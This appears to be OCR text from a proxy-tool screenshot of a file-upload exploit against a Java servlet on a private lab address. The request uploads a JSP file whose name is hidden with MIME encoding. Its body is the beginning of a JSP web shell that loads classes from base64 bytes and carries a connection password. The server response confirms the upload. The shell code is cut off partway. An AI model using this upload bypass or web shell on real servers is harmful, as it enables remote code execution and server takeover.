 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
1 POST /Java_Upload_war_exploded/FileUploadServlet HTTP/1.1
2 Host: 192.168.28.169:8080
3 Content-Length: 1326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.28.169:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWHnaUdIsGIm5jimC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.28.169:8080/Java_Upload_war_exploded/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=74CBBBDB2AC92E43D7B58752346D08A9
14 Connection: close
15
16 ------WebKitFormBoundaryWHnaUdIsGIm5jimC
17 Content-Disposition: form-data; name="file"; filename="
=?UTF-8?Q?=E6=B5=8B=E8=AF=95=2Ejsp?="
18 Content-Type: application/octet-stream
19
20 <%-- 使用时请删除此行, 连接密码: UnoMLdWf --%>
21 <%!
22 class ALLOCATE extends ClassLoader{
23 ALLOCATE(ClassLoader c){super(c);}
24 public Class modem(byte[] b){
25 return super.defineClass(b, 0, b.length);
26 }
27 }
28 public byte[] evaluation(String str) throws Exception {
29 Class base64;
30 byte[] value = null;
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Length: 104
3 Date: Sun, 19 Mar 2023 09:09:21 GMT
4 Connection: close
5
6 File uploaded successfully:
arget/Java_Upload-1.0-SNAPSHOT/测试.jsp